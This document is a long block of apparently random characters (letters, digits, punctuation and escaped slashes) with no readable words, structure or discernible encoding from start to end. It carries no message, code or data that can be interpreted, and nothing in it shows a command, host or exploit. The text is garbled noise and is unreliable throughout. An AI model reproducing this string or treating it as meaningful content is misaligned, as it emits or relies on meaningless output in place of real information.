Io..ksh\\.hCkOggwphMK..KPKAKCOKOwtsCDaO6Ew[..urhgrg..Lug.J0wXS.hgKoPFnad.VEFwhCOiJgvIs,kDCJ4NItgohChZO_VzCkJr.!pkENKJz .h.g0AG>JyKCs.KOLhASAfm.ADynj|DgA6xOKfjOiC].KogbKCKIO3dkurn.A2K.nPFJI7zDEDwrOEqEKg.CK.cKS.JryKuJ\\AaY.+c7uNOCKEI.ytIOZuCWwDcx ArhwjIo.A0v8ruAoCAM.B.OAcIOd0A.JJ.rCfK..Jk\/CEu_Oh.wkbh3.S.hJgahE=gs-k..)szE.eG*.ao.CoQxJKAF0O.!K-JEKg.JCCvyyKEEhboNv.S.iJ0?kD..nECgJ%AA..Mo. >FviKIdJsyNjOJ..h70hEdzKOJ*Ecui.Fy..Igc.Ey.Ns.C*Lh!h urtIpuaJOh.Phr..gFJ$1.V.PASheJOyEuhz}Jhh hwgMJ+yCuFnxoguCjAyhgnJ.C7yOs.qJhhhAk3A.hC(.hh.oBHKAg.JT.og.zE.r_K.uCKEWOgLI.CDKho= wetCoxJD\'.vrhF.z2Dh9gI.ckEoprObtkDkNEgc.oAg_r.h.A,FK\/oIhu..g.JAI_hTAfMDi.yOOSpAC!hECCKhEOithry CJK0hPkjP.KKKdgN(.J.2OwE,rOw.x.OEgOC.JwyJFrjIru.Ah]^Dn.OIesEeXKvJrAA.JCX0zJ8JhNAkOCxJrh . JP.Aggk2A.h.AO.xS.{C4wzz JdKt8DAj...xKbCu vdihgAvo.Ojg0GVaAJp\/pUw(K"WUAKiyKhCJhKh.gCig.z.0AhfF8OCIhuJCsOJ6IJikgOwJ.Ds..oCIOggqrr#cJUo hIJ0>hCys.vJ.u.CO.k,hzghOXhhGZh,ykC obnMhO\/nirzhrOwIM.0 qEA:otQxhk.DJO3kuI*\/vU{KJhIsIsh.CFgzCkgsxhIjAwrOOXU.o\\yth.EIKJ1akhJIh.A_Nw...ohh.hbEicOXC.IgApKrOEY.hEKE0k]hIFotyI\/AahHcJKzvo..d.h.c2KhJ.uqhhOs.SzwEJ8.KEKhS.OShv nnCN`yrA(.i.]nI.....h.CCE.mipErhAhJr.o.P.OXOq.00b .OuSIg.o}.ighJz.hJe4f..MM0qAJ*\\CDh.2.!KKO.za..kD+ATSJoa<z..KICgD8CCgIJIgJO>DItAKh..IjJJvt.I..DC.r...KAsbpDEK.uLKKO.80n..hsChrnhTg9Kz8EgAPIhv,DJAhIiJF\\M.gMC..TJMAAEgInK.aKm^olNO..JKA@Qr.KSJhoigt\/MhKVA3CAKhogx.O.FHo\/KIJ|rPIw4Oc.F"gE..hSEAAh+czKPJ OO.RhCJEt.uA.hj.AdKEKJATKO.KgIoEJr5rrJ.iIKCJOO: cpoDJ. KCywhgxKx.hw<gxwIAFgDKhJA.O).K8d.n%jw.wOF.yOQFM.IAAv5x?D8YiICeJkC.hNEjkh  .i&rrcKpDVAxOyEKxTi\\k0..Oe+zgvM\/hJ\/A.E.AQOMEj4.K\/.hATh.DAEOFI ODInCFIrtEI0\/CI\/Aiq.L7O.J\/hiiFcLClrsCrrCNkIKgycNEIIVArh.cg0&NqfC.hAo?uOotCJ.zk.Exr .nAE{I)vJrEJKKg.EKIgAuhSE. CND8gJrQk E.IA.KI...|C\/hOrpojAChoDJIkFAw.AAo.O{.0 K0IEupF.IOAkoiKr0n.:AxkSKn.^.A\'rOJ.gNKhohrc.OhCaoOi..SErQIEA.OkCx.JnAkEOJ.K0rIr..kI..+OJ0E(uDIiAAhOMg.sDrEJ ;J.iISLgpav.uAIF.dhhTC2 .JDhCdJPEK..4CnCA0IAf1.rbrgOp&hIh[.:AJ;S.n5Ch.tKEC0gE*a]yCKwg2JhKJA.6Aoojr\/y.D SsiuthzL.CK\\EKJ...KOI#%rJhv.uKJE.sSJKOokMgNvCNg.rCW.wgo8.Krz+SK0kgm#Q..q2CVt.M..Jgqxh. dDC.g... Zi0=DgkJr:EgAiyO\/6AdaiF-eIKfgrdunuAwC}\/.aJs.EFuF.r.h\/..Jmk qK.E2 2OA]b.KJKAhyip.g.[qvh4Ihxh3AO..y.KEwg2cw}`C0aO.Iy.gm.uJWc.OKE\'vyx\\wKg.gshrEghbS I._MMy9p k..M#4rACj[PO(CKNKA6k18g.0.09vv0Nh.EKwz8JNzAShh\/opAK..AJEh.WEC.wDCA2O DIw[vWQc]EJghzkMw;\/ou.KhJ0,gK\/ccJK^kbTKhhMnO.uh.hh0Duiaw[8\/Th.fEOh\/Nwc.S.... Ong8pKfOJ:\/.u.hhw\'IkFDyktgE.EE.hh.JKu7.]OWvOacPK.JkdoO1DMOm4lNfv8iijJOoKCStrSEv.oAin\/0g.av!gruakhwuKC.hjKnIwOrOkh8.0b.KNtwAK.O.Kb2r.yzEhAJA.BuC]]y.k.EKyCODJH!hWNNO+rs.\\qoJguJOh:.KTFKusf.:E g$dkNCi:dig.Dz ih.zJDgqOr\/.EKh.kRJMQeP"cE*sK kkCZgun.AhIkh Sww hEwgArmgrvOho.lzOC.\\.sghhNhwhEOQhCKigtEuO. ev.hIIn0.gJIrEchphoygaJC.JQMEjhjiCKKKiJ8OKM0.pQfOkIOl1JKRCrIw0Oh0U.PDhoEVCuhE,.g.KS.gAchOfDkTTyky.A,kvAhOO0yuhA.MkmC.OYh.A\/wf87I}o.w}.ug41.uh-..FKJtg.gjVuKKO.? PQ2AgD..g.0Uho.D0Ew0j...9.P.kg.zgZ:Da Nk.MgKi|"h.c T.}g..90K0g.CzfiJshwIrzyJKJ#J.\/6..RrhyJh.q.Ecir CdgS&.o0SCoz3vjkOsKPy.EgEpzGKghvkCO4KLDAihufTzCJ CKShJCSJJy2.}vJKAO K<cw.h tl*KrJA8.nQj0ihlhA\/iDKDA.suww\/.KuOC|EgKI9J.c.tJ.n9EciownhEI1O.igx1p8CuPThEiJEsJ.3AwAKJh*hn.CSSk.hA\/.hhogE\/\/heM.rCvw..Fn\/C.C$KJUSwbwE.ECAk.wpIJpJgO.JI^SwJ.B_h Jzzh g.AK 4y3kEkxOCkhH.ArpI..g..EEA.OJ.hy.rgMI9chA.S9IiCJO.EWJlIEukhvcr.gtkLJr&h.KhJC4V.Kkg0r.Od#"JX9MJJ.IIIxE|dwrCzOgKOzdjDhQrICgpKg.KI..hu.z2uJEqvEh3KJ.4IjhnOwg.C*Pb\'wl8N0.u9!Dr.vJAl0IJh)O..Abh..FaEhClg0@qiIOkyh.l".NSVKQk.KN!r!.OukgEhhJKlz_)p.g.a.rAJJJy#C..N\/kEh a.rE.KRhKY...IEaOhSrDn\/. S.awnA]ynt0Khy.owEhOI+Vhr.AFKh.50KK^KxTIJur.hOJ1ONz..JA. cI.yEJa.CArKQ.O.h.rW FknIYDJ.JgqyK.rOA i>MycK:.SMKr?PEJrS.\\ pJ}oOSq.vnz.PCuCO.A8.KQYOOSu.CKujO=KxgIKEK`k.IAQ&.o.Nh.sdkhEgR0ESK4z0JEMIAC.hK.`J)A0jOoAE.JylE.hoiD0Ikg\\.\/jDarEJ.rJtuhA.eC`4arCaCEi&7AtAgKkbpD3.gJ.f.rtOM.KP,[.Ai0C`OhC.zO. .]irk .0c 0y.;.shn[..DJhIP.hOkgzggk.FcnhihESFErODKDwKuJhMkK..aJ. K[C.N^$.hKOIhoKCEO[ACrEN hKuh.(F.5rfa\'D.KJyr.gwIhEKkrAxIAj3C.ElIJ.Kn0.NiNcAbJOr.iE.hKqreDhhhIaA.hKI0ATK9AD+Ii#PuhKnEcuhKEsKJCK[al..vS.}!*OOOavD0 Ohh.KJEuuE=h@IAFOCk g9OKZJw..JHhgiID.hUgg.vEh*zh\/gDTahhuNoAgAj FhM;Ch.hI.kArsEJl.kh.h..I.A..S.SRzCgCeI.IIA.AjOgs4K.5i..KEJAzJ\/aK".hh[6J.Og?J.INhKh.y.gOfJAeqiOGhEEVQAqw.TDtN=ObO.KJcCgEg.JE.Dh..srjuordw os.s(.bu.Y&.DuKpNArsi.1cJI.o OmII.KDczk-KNsvD.jIyAohvKDcIiCdhhhhh}u.a.xgaOJhlzgJt.KhK}Sr.rDJhEk$4uJ.O..G.JgK0J.V.kEUOOMEAOKAEAhhh"icJ.JF>D3EnyshTEM..h.gKOhg..RCghICI\\JruOxAEJfhClJuu.ghk.EMg.62MAyNFAEhJZ3.F9Ihn.JKJKhh.OuXAh.NDErySCgkv..iAxNJw.[..hzh.Jn2FhA%yCJO.. u.0.Ouz..XTU.hM h zVAEuqc\/Kmp{.lj(hDO.qCtDMrAtAbhKE.DKuwrnguiEI\/y|.OhZiO.hOMJDhK.!ehEshrkK5INK.gAJ0WgA4rgYvuNwOKxyFhk.hJC hO.AQIzhr.vI0hOJo.ezAKO{g}htAoHkD CFr.J;tDxwITo6zJ4pgK.ONK.s.h\/kxoS\/CgC.hDhIiA.IACID O\/.KheuaTAE..SKwyyZh.E_..J.b.J.NEK.waT.khJ3vg.Ku.DuJEh rgOJ:o8Kx:4O.zfj.I#.fozA,k.rwh..rIo.CMwi0|vnO OhLAK KShDSufAi\'.uo]A8iC1.hkrhgJShPn KJu.l8)O.\\>NIIArOCky@GJ.h5r.IOENsAK0hdDgJgIgguCJ\/b.k.wJ2.8zhu.tS.C.SOhhJuF.CuaM.EEh.8JwAOJzw]9ACFuiOyx..K.Oh. .K.whA|hF C`@ocsEhMIOIDAhs. fJJjAabg.ggSKdzFk[AfAzKoElF9).rT5ODJD.QI.h5K|bOuRsiSJLkAZhOJkA\\AVOPq.SgJ>.KGK.ICtg0guoKIJ++EvhpKJA.r0A}0Jw h1m-hh.EhDEor.AA.Cc.\\hKp.yCgwE(K vkr..JsKQh.pO]J7A.u.OC}.khSpNfE6Ek.gtJY.b..rhoNdwIkEINAI nt.B%fIOh.ghA.OA.DgksMh.OS9_h.y.MOnO.hnh..hkNCDKSHKEz.8ugAJK.KKbrKpyJamAEweK\'IJwR.dI0+9uEephgnKK.lgOC..y_hp.c.CEiJCdCg.1a8jrAz0A n.JhOE.D.o.EIOQYKpIVuwI.ug.iiOJ..gKKxv. vAhOcgjFiwKKo\/TJkg.lKgJIiXro"iJwF<yKhSpchkpENg OhEE..sOQr4J.wAoIChyjJDyh.hhO4.zhC.CJuEKkOID.hhrI-0OAwT&QKh2C.wubdh>h..uH.yO5KvJ.s.Fr5JJpZihgIh.DgI.hTOOKCkDO;w.E\'tAwgU0KC0IE,E..KehIKr.nOr.K<.J".fth.JP.yJJoKKIhMAwAECU.k.kDzx.g2OhD.Am.oEcJOShgUyi..I.w\'Cv.Er0u0hIO3ozEKyEEDiEK.Oh.t&.JizO|uAyrLVIK.hxS:_pvMkOOhaVavAK.h..Ao.RiysJOOhr.sk.gK.T.WAxiK6J.OSz3KOTDJO.K\'..vITKCKz.p.EK.v...K.a.\/EyO.A%xOcO.Go.IA egr.uC.KOtMEhA.JK..i\/8u.NM\/+o0.OOXr..Vr0.CvOt0+{KxkuhpwIir]hChkggJ.PAO.2EnpJuEEvh0..NJA0J{.yrgXgCDAm3hhChnAKR.l8.sChi.].JAsUOC0yJiPKkC JvKk0hIwD2Dh]nr2QrPZGgOI.OgKS0.rg-J0KroiwzG<ChNg .wDS.KgXgPxK_rKr).AtS2.KhKta\/rhID[.rg.NRghOOqKk.(czuiK_gJaV.6t%.cwAzADg7Jg;gwKI.K.I1Ch.CKCa.sJhHhqA8rqKA]cHT2Aap.K3hui.gOeCIv.juhcF.yH2A0J.nJJkwO.EuJb5I9.qD.gugvc0ht.x.KAighK.hA;uz0n.DgCKv...uO..I.hJO.CKGrIOFgE.h.OL.NyID\/yww0.kf5O.h.<l wAOgSeSiC0COh.rAKyawAm.ph3vEChR.r.I.J4ah0Ol kAi8DZ.COoK.A.FEX.AK..Egh.:$qh.]\\OuJwCn\/wpK.I.Rk[Jt yurNr.I.cAkrto.Oro06h.hC..sr.J.OEhhJ8F`a.wh..o.OgC5.Cg pIYhhEEK.UHhEvADx8s4=OMig.KJtEshoJJJ.\/rs\/Thwfg6hhDkIJ!p!:&zgu.FI.v-b `.IAJSO.hoMRVwJgIAED...|.N.yyA8gEE KAO.RIN.qC.h.CE.D0qdg.8EOCOfCJtghg. {Oi5hSI1e9FqS.nSjVMrK  DAC.AI!EYOJh[r._rQjppbQE.chOCuAs`*Mgg.rAA.D3J yQykg5KK)Dh...g.uK0dgxvOPxJJG.A.Iruh.K.E{x.rm..WKO.hs.J.ChEAIghgyDJC.0.ONCEe:tocDoioAguAK.nCpKyi\/KziDr.ryw.oI7.y\/KcI.rwZK?cM0uOEI u.zhE...qtp.Sg .KhOAOE.lMFeIhbOK O1DzNODAh CzcJhGkIkOGnOrKAfIuCvFEJoK.q5Oh.ShEuhIu9zgEDFAg.4SA(DghejgA=A`.&AhrZhAi.Ogd..PNEx!0^A2ETO.gtJ.9h. (tzOXIKRhIcXKAEE.IN)rAyhJu%AOzlntChKi-9hJ=w.JFiAIt] AhNr.cb.pK{KOuh.X3CzlIzhO$Ek.OK\/Kn0.a!cCgEOpQuoxKhiphopgaw.TJ=qTPAno.FAj.N`o.]_OhEEMJhh3wCG.LCAi3N0gEhNg6F.OOwIkJgrxnr^IKnHwEKrqDy.Eu.AmCxhSNuurAgL.p0iuECrEEhOSw.uOJSK.o.n\\.h..*EJKiJu6vg hCOp oE.EE8CaO)<wiyaCAK^u\/3h.gyK.cm\'r0a0Eu\\D2A..kn0hl0.ArF\/E+E.JBchJ.AugMKrSAhC.ECCKF-aP..SlNv0KJD_O?zE.DpN1Iiu IAh=.LIIikq3dg.yS.gIgiuhAItlEC\/cPr<N..SJsaagjKgOJSCSCnKI*uh5Npuh3KNIuk.yhy .uJSAJVbC hIBAuC.RgECEw...h.O\/CrJ.hknXg*\\JMJ.yV\/EyyAN0+.JC.Cs.vkCsnFvJSg$0ymtK-g.hiO&Km.tEol.sDChN{<Orr&K^w*EIh )z\/]hhIFcrhyAVo.rh.ENsRshI.+hrAhAJ{OG#JtAhA3sg...AgEJ_.E8`.a.\/rKfAhKY.N.JOkPOIEgn\'PJh*x.OKAcCyqhQukoDC\/Ag.y.y.0dkr2r.Ah.EhI.NrhAKC0Q.OhrhhKAOgIwCOCEEI.nM SAkAxg.CheJhEpMhgEC..or.tOOO.f.JK0M.rIg.J.IbbIzwJ...Ihg IhgrA..CEyi .e?r8ERCE.KIszhiJqOqKsTE.wAAg.OJ.,u.XAXAEPOJ[Axrub..+gO.*.JkzUukhuoFAh.nuJtrnDEAp.CfJphvoOY,hr.MJJ3.Jrr.EMKnnAhECOMCh.y"5.u!k\/kJl...nU.RBan.ihhgJ.JtKtuyEqK..\/uMDgJM k.vS..iyzb.ECwhEDKSHKDcA\/.AOSiJkt.AEJJdxpCyDiQy.fIJ.akhoQSxCn}K.ay..KE..hgOzgrp4xuhR.pCDMtKnhwZ.l.`RK0jOCFZEuy.Oho}.9whaf.gK jdAp.E. (.AX.SNDJ..AJ.$MChdgFr.Igi.Augh.pPcKmAhc6CPg.gtKoOAKg.qhJOOGAKKuvAb...rhD>Khvk.K..OO.hhhMgA.1JEJgIkfMggKS.0p4EjngC0Axr.hyg8l.yohx.C.yA;yOpzrdr.0JKx5.r.OI b\/ bihhznIh(OCI..8v{ui.\/AuO\/nhr%.L.E.KhKsJ:.lPw2.1N.CgoA_...ujrf.KcJkeA.n\/OOwwkugZzoyzJghrOcOKhuUjJmw\/.aK,..og.PiP]ku.qA`OAEDyz[]rCD..VPh(hN3OihuJMhJJEg.ohPg.snfhuO2..IhEI.Kz`yIyCuKuI8ICOJhMjJu..woA0rGCJG.rO.ldghKE zh..3I|A..gTQiNhvfN.NS.8.rrkpKgL.byJETCC2KJE2JzI.jr3Jg.o.0.IC.woC0p..NK.gIDOK7v.IEO.K<\'KuEgcwr.AOd..CyrgJ\'r8CjkgfnonONI.!=Ep.DhO0h9iO.J.yhrI.KfOsfTO.KWE-^.1O1T.oogAgKhEhLVIAJh.SrHhz...rChJ3q2uhih.hAu.h0KK. o I.<aKJgcAO.EhrJNAJO.A..KkCzuTJ\/Khspsj\/gh E .+.h0F...Cx.\\uhjujr.c.ScJO.hgD t\/MC.nF!kZh.EyCKhR`z*JD.KlCjnKwrkK..XJrErFI.Jww \/yEwKk2NAhkr0h.<wDKC:y.hNJIq..jwKoI.z0hhD.urSuhhzNSpDIN.Euig.gEh\\..ygS*\\hr.hE.fFC.EEDNr..hR&JEEyE.rNDi+ JMrJsgQrtkChhhlKr.iz9cFCh.eMEzAwKn\'AAIhhOOES").KJkTTKIUS.h.cKoEXrKgxOCgg.nN.jyhMD\/fDx.lWKA.Iijt.hk8g.C#whh(.NhJ+pJ.O\/Jy.g.fu.a hhM\/lrAtItuJhguhc!1.yA.rDk.gONDrcEhu^.n.riq.CxSg4gKIJYhuwlIh.rKN.OArOIgyKJ3jhg.I0Og.0EEihJh.A+JE.C.Nk#KoJA..CvCk\/IJ.rhFhIqA\/rr.+rkhgu.".wv0rghK"iDLvh!aUEKpFK..O ECkN1.hOM..I4#hKgCO8gO9TCpu.ZSw..hJ...N...IhrXO J.EgiMrhqg.k.AJoE..mw.hh..IEnnAxJ?E.yKI.KqwyEI5x.gJhEvDS\/.K..NOhcCFdaKz7hVEwC..E.. .EhCKOTFCcuEDJAKoWD.`adgx\/.I.O.h Xt.ku_NQ JuAOgE.ra...DaKJhH2.TIs(CrJn.v yu3cEJ.aD. 2Da.vJIAe.JCD,qaDI?KQOJ8O ZJ:zJII.d.6U rA.gcAou.gExI.AKi.]oDaEvM.0AuEY9;ugIIuU.Oo A.AjKAoOwhxiwAzxIDtJOsf.O.ay0hJ..s.E`Hyvh:IwA9`.0hgCpONuE. C.K-CD.g.OOawIWJiaO.0rqSCEiAihThAhIkA.hhMK,. SAuA CxK.EtCEJgT\/sROug.[(COE`hwhOm2 J.-uKh.SPgN|5h_rHO0S.KIAJTSoAJz.Ju4Otx,IbJ.O.gg5CNP`.rIpgtgpnTOhhE ukEh3D<CTWjfq.JuRDAEkAykJ.<nvEhoE.7.zkOcEdNAOAgK..hUOOHr8AJ..$y.hyripur.F.7h*IEoJ.rr\/,D. OhOwob_K.OhCAnN..hAPoxC..hX.ukE.EfE[zKuKKh6xJK.ZIKc0hICT8ixIgkDSJM..OK6JrsKh0z0gCENE3w`AvwX.]dC.Y\/qh..hshTIa.Fn .Jrg.Gh.hIuEMu)CON"oI Xyn$?k.vAJk.C.OK.&JqhhoAhI.vuujIg\/o.%rECCc0oy2hry3D+Khr..uf.wzc@.wu.hNP.tO0gAIIKJ.AMhuo7L.JXKDSchro3zpsu[vrwhOCNJpY].!K- |s0CfpC.rdA.g.Cy.Cy{.ICKf.hr.JH.ODXy(Dh.JGD0va..hGhoA.0.AJA.AIok.ACEfkgT9DhKEoMJEhIngr8F snKJAN.4WDJ.I(JJojJu.gf..bxwrETRViZsS!Q..Enay7oIpO.CIC.AK.OKEK.KOE.KAh3M.OC.JEkkC.CEdN.f3.SO.NC rs.pkZCvEgCDl.i.u\'pKAgh.A2.JCrCvh.YN0pO.Kxa..OQ\/Jh K3oScEcvXO.wkK0AaFh hvNNi0giuA.nyIgirzK0.nNA.KMEO$A ^8.K2>JKMoyrAvJhqrm.gwKJhO1rAKKhhhrJdo.E.ohAqhg*AJ.IJ.uAthO.p0NICLA[CodKhkdFJJgLA.IE0Cg,.Har.Ephe.g`GJZhOCIJh.CMhngwKD.Fr..hE.E.JK ...w.uIA_cDb Ch.JJFhIJ..0nog.suP.g,Mghsf.Pp.iA.gIkK.2ihOI.OEc.Ko Oru4Ohhf.N.]AHAgS.QsOADKJih3K4-kgJ^MrhpErk0.gEJJsCrslOzDa.rifIA._5YJOM.KplEEpgJKJ.hKA.AJ.6kwhsCyi}bk.K.zpY.IW.kEuzg.Sr*Ph.puSSOnCy0N\\grg%JMOA..OJuJg.Aurp(X.0vfJA..h..0nQaJuCZdZk] 1OOI.J.KJaJjoyj0I. vNIEy|OD0rrIo..AsS?hhh.qCRhxJ\/.whzJh.K^dEAEC..JJKJ.NyEpAh.OhEgr.S.h.dKyj.rKahhhNogW@9oJ3Sc..Ch.oJKyKS;0Eyh+AgEZZQh.hIAOgoyGgkKQOOknda.HEKvOO2go NEiPH&.CE_J.OYfz=.rzAIO..p%JENu.0IcEAK<zhOr8eE0rw.0KEAMKhC0hwQAEOA..huArh.CsCKEhr.R-thOAxAIKiyIE.CgY3Jh.tKV!.0cfKhnbNoEkCA.nAc9Cwfkh.+gCIg0JFMJoC nT0{hJCkPD`Q....\/C.nn.AkKoX.TA9OSA7D OT.dhtEIOESFDqCggJ.99w\\iKqONDIg-i.i0vKhHEADCq .ro.nZg.fO.CI" Ch.hh.@o\/J@O.tOESKKuSgbh.whO.)IrCw5JZEKITgJg@f)yho.uzIOO.Om*JJkhhJ..EKk.rCk2Azhx,J.Jhk8KChhUKdchg.KfwI}\/.CSAnhj#vh0W.puXiKhicCxudICAE.;y.jzhCdDKrKw.yJEF.\/DEJ5KcJrO8Cj.gA.hA.YsJhgfC.RU.ACo.I.sC.mhgJA_InkKooI.vI|.k.8(h|CJah.DCh\/.2J..g.zM.OJxTwOg...w.JMfr rz.)usI...Do0.hy$i.IwpouKkDAghkJxwC\\..gjEg CdruiE.vOsrOKGIrgKk.Oxg zMw^0A\/i.JfJAJDSBr.5kyQh.EsPKEn&EE.EhJuuhzDO..g.Il.ujEoIv)Fg. gJfO..KhwMIChoy.hjHIaC.KzBuDA.gIOjJOxsKAC9nK.AjgCu .AOCJ oI.Op6K[uhhEzAnywD.).wJkKJO.vMsAJKghht.KswPuCorKRWJ.OCiw.IgKdCOO.C.q.MYJgghJzzD"u0ChPJyg-kC.hhKxARhNoKg... a0tOi.wj\/I0.dD8KyCg@ORAyguK;S iAgK.JhghwKrwwO- .Ahiuy\/h\/v$r.IC)K.mcIkKOgICS&3uv gcBwyC1hpEEiyD.y.dgw.%rCr.pIJhvJ3yb0..gv2hhcINEq$Okr8SqTDO iK".x.Trhg.hhtr.hN CJh.gEWDr. kWSC Sw0K.JggOOKC c.i2R.`<rKc.irM.N+EK.0.gM8;rKrA;c0J..K.y(.Fu.xF.OMwiJr.\\K..x P..Aizwjrupy.ihcDhK0OCKk0c0JO.hAEwyhNb.prN.k.CPrEwy..2h hA.nOC.hEghKK ..K60M?lsEQs.nsgCsFiAg0r8kiszJNKiIA@o.KpfJAhJ..`hhu.cVwAhSIziip7P*i0OIEJuh hCuAEwDSIPjJ.uKDAwkMooDXqZ.hCPu.Cldg.K.bA.CJ.JczNQEtrhh.OKODC.fD.P5ushO.wKv$.[g.lEh3LAJWh..\/FIECLChK.vShfIChmDa.ggKri.CWDcAD.yKgAOJuK K4yCMro0?KAggx. 2q.r.ni%A%K.fMNkSKh .ahlfJI.UFi..hgru.OrPCiCDr.Ig.L.oL\/SSC  _JCg.gD+.jZEhryKq.EAAcwoD".c0A.OCKJ.uDo.hTh3y.uyUE.JO.E.Nr.O.hk8shahyKYzo`.hChJJEIg r.r0 gAAf.2rgFKKh8.OATk\/.gz.CI.hh.Kw.yKIvK.rOkr3"gu!0z.K KOipr.K..gCr. 2wEpREEy h.r DKs3irgh4i.rgIhKe\')EFzrE.3mlJoOuzEOJ.O.Ehsb#kZO..zCkh"CI.fi.OKuCrh.97hh U.hhC\/KC"QSg.hc.sEErMhtj O.K+6ACC..p. .1 QOrAGcEC\/..AQ6Kui.utJ.Ot|3ArEJs.KJCKvu2.o.0^OE eJ?hqON.uuu\/CO..0JgCWKSAIq0Ks.hDKw.RhxIJukhInnh6KO.yhgA OzQXEI..\/\\OoyJ...ZcaxMg\'I t2N.IuKaAhFxpENKnJ.JAOnA3%pCKJzn0S.E,i...hjhhhkH.h.IQ.P...w.e!.r.CKJnf.r\/qOdu0J2AZ..>.iaIkJKXnAKv.dSgDhKo..h.O.PLOCG.hOmEiQouoVC.yh.(kgkEuJtgp..KgsoyCp-TKDtg.uKjuhKgn.CKf.NK&.RgKKiuA6.lyhvkErUcourOKEhDHSzPIrvcrD.I\/ JAhCJ[tkCvh.JzyzE^I.J%KEog 8SSrO#..g;moyOa0h.D .KAD.\/yE ANukO\'OIzz.ruh"O.ihJKCCJ.K-sOzKM.JKoJOrsuhOJo.EOXrjEjD OJcVyAgMKKJUy4N.k.wchhNEgJChuKS=hIhN.O0OUu]uqhdKSp.XKoygiKMhkJIwYg.NAQiK.hay@C..wK...sz.sJSarh...Kk\\Ojoif.JkrvOrAg J J.3F3ACuilsMvhi.#EsJhkoC.ix.rhdf?EOy`f.6ChMEJ.QyJGJ9rhKvxh0rhz.E;{t8vhhAg.i#OD)MomAhNs0CKyN.s EKShhADMwhOOEhlK]gOPkEsE.vo\/K8ga?hP..hhJvhskJ.A. hK.DIkFOhRo.Xqr5Ag.z.T.I.pg0jaAO\/h0vn4.gQMC.0I.ACi!tg$hJjkoA..hggh[`KCYZKuOhCpEAGIOuO..{0kCyuw...osWoh.h..KEF.ozEEEQOkArDdhq.OrJgMhS.wEwFy.S tiSd.rOOcF+Fp+.KmaJg.Czrj..AkIAAJ|2 o.rnrghFna Ot..TEEcChJSJg.g.ykokzy\\sOOkKwChKhwKNXCCEv_EJj.dyA+A.FjrJ.AdMu.xuO$"o.J...Fr.owiKiD.hiM!KES3C\/nq[N.KahhuCJ.Axr\/0ysDDuT...0tT.ON..Gj.0gAAg{.OhA.g r....EJ^iEAgD.Mnw.ah2K0haiNrTEMyOOsI0pwCM.OJhChPhIey.+yh"rJm&..hJ.iphaDJr{tIHaImKhs.w]rCy.gNhrgugOCO.y|FxGgKtMKxJggOCyArCtLhOu.S.,hEOhOp\/i\/].4]\/EzhI4whw..rCE^4DNwwvZa.ohrhCOQIE&rXP7EJ.EShyASIovAK Oo2\/gOCpEwA.8F0EO.E.D.EhhUz..`.JlO.vk..ioItrQk0dihDEDuiCgK0phiA.O.DAoCRsxrsKt?CAE"zJ..cNOJ.\/N.n.hrwhv8.MhtDpvLyxy..ldEQJqhD.gxgCKy(hIIKuK"0A^ KOIEhA.Ch?SGKOJ.hW.hC DOV.IDIu]hkES^rM\/.nyAIrk.hCviACy.yrQn.rtKuuA0EhJ.oHs:Pgi.hEg.,OIgOzhuzD.I<KDDrSJhKkd.th[EDOESI.yOOAt.os1.E.dN.Dc.ih\/. xuOr.4g0hAo h.DuzM0rKhCWrF*MkCh|u)COIhgvCA..AguD.gAOz+.hrJ0EbrKkzprFA1CK.Si.hyIMjS.J0.vhJ1.hJu\/Ih8\/ADAn.\/I.orthCNd..Arhy.rx..D.NE.Ou.OAJt..wKnroO.h.qOxuIDSsSO..r.rQsKgohAC8ur0E. I.KC1PchJwK.>jh..aS.cK07hyh:Ow0EHr*OkOK#ghirEKXKOh_.iFpehssaA.payCTf.;pSrJ.I9\/..K.IgEOoOgrEI.M IIFI.fwuA#AKfAymipTE(rErJ0kC.nDAwhh.A+gsiL.JJqr0l.\/OKd0OI.Urp0hihK9H0hsx*.z..K0.zhiOCh1xiF\'u.rjKI#I8w#CKK."iqCJJh4\'ggqKg... wCF3FE.gohIkg f.v...vrgJEJ.RLIai2SAx \/wDK.u.zOJK=OzhT.Iw grKhgJPOCR0wAJMhJE.Y.J.a[OIguDDhIChKMJJSOc.us h.ayzS.IJT.EJ8&h.uS-.j.C*KZJh.uxz....ohTQ htnu0tIz.+o!.ICKAbaOKKcK.zhrO.EgETVIirOKkOyE_g0.gjzgvrDIAg+d 6.KxE.Jd.gINDxrznCKIkC..hegc1.X acT$FgCDyzAK0cgKgMgD1h9hutwCEhnE\/JOKc.ShrCA.EfehOJJ0uo.A.0DqOj_.zY2ICOuCK0ikhh+.nfusgHY[.2hz.ChJCrJJhJ1JkzC. hAEnSrwhtvM[Jh.hhorbMTQKrryf3o.JAO.JJAJL.Gh.ugdRgkyJcC..y.JIxO." .tE..E OJuC\'Au0.4yzC=Ooh.yhwK.>jvgvuO..oNI.pjAtiOgwTEJ.r.S3tuhuCrcksh.SN.E.KgpgKlOnIQCJDKirswpO zj.h Swd.6COn.IJdSSAyDOAy. ugYq..yMgnOCuw.Ki..Eh0AxNK.Ih20Mz0.u0I2Eoe8y.hDA^MF-sdR*p. oki.JiFk32[rJwy.^.J..J2EC.J\/i[rV.h.-J.x.FJ D..xghrnu.l.AuCOh hJhI0\/ICI$KNqAG.jJOownhru:JPgNzEuJTg.KI8g.ghPOuKMEhuhzhlOnyl2\/%j0g(T.j.y..KEg\'9FxUy.wx g2v!wIiK$A;6zXOqoR3p.JOnh^Cc_8c0zI!iDvEzEFO.KEhJh.yrwgthENIAI8E.Erwv=hA..F]Euozr2 fdhK.<\/.wEw\/mS..Aw.u.UC.kTA.g1O0JEvbCr].K.p_C\/v}LIrro(r.DSuEXD8hbqaeACUyJgeSwJJrtwCcbn$hK`YJuXIA.KEhVAhysJo.royKyA\/Ec.sA0rSpvg2w}zC.AK^OE.cOhiR  I.JSyk0DAMOn\/49hEhVRID.rC(k.1XIJggKQbRNx%J\/4raD.Ahu.rKwDOKhhE.C\\tK]hOSOhcy.FCKAI Kh.=..CJ8OE.kajTp.rgcJvyh..zJOkDCRd.bQ.KghOwEklomHiov@OIohJ..hAJ.ohhor1.gh_wehA.huUA=hKJoOhKOJtoYi.yqd.gZirVEN6.E.FgY J..huOKh.ECrJCm.hgeKJ.1I0heK w.08NAhIEngEh.k}h.K8qJOKciSf2ha.SnJTDeyKgOro.AJiSy$N0i..K.,.On{JKK.I.uAugEh.JqhKOhyhJw0ruhJ._hg0IK.9jEku3.kx0C KOIOJZ=Ih.JdhnM-bA..gn2b. QAPxJKip.r.wp|o.2w0[iIDKuacxhO!at^AC}.KoN.AADODhIsgsq.kOAC2IJ...I.vAhIK.iJ6CASOA0O$vhy.KOpAluNdMkgohIwI.CkhdKS...O..gJvEvj ZOhJC8hg\/aO.Pgh^CS\/hhg 